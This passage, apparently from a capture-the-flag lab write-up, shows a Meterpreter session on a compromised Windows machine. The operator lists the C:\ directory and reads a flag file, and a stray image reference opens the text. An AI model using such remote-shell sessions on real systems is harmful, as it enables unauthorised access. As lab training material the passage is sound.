 C:\Windows\system32
meterpreter > cd ..
meterpreter > cd ..
meterpreter > pwd
C:\
meterpreter > ls
Listing: C:\
============
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
040777/rwxrwxrwx  0      dir   2018-12-13 03:13:36 +0000  $Recycle.Bin
040777/rwxrwxrwx  0      dir   2009-07-14 06:08:56 +0100  Documents and Settings
040777/rwxrwxrwx  0      dir   2009-07-14 04:20:08 +0100  PerfLogs
040555/r-xr-xr-x  4096   dir   2019-03-17 22:22:01 +0000  Program Files
040555/r-xr-xr-x  4096   dir   2019-03-17 22:28:38 +0000  Program Files (x86)
040777/rwxrwxrwx  4096   dir   2019-03-17 22:35:57 +0000  ProgramData
040777/rwxrwxrwx  0      dir   2018-12-13 03:13:22 +0000  Recovery
040777/rwxrwxrwx  4096   dir   2025-01-12 17:58:12 +0000  System Volume Information
040555/r-xr-xr-x  4096   dir   2018-12-13 03:13:28 +0000  Users
040777/rwxrwxrwx  16384  dir   2019-03-17 22:36:30 +0000  Windows
100666/rw-rw-rw-  24     fil   2019-03-17 19:27:21 +0000  flag1.txt
000000/---------  0      fif   1970-01-01 01:00:00 +0100  hiberfil.sys
000000/---------  0      fif   1970-01-01 01:00:00 +0100  pagefile.sys
meterpreter > cat flag1.txt
flag{access_the_machine}meterpreter >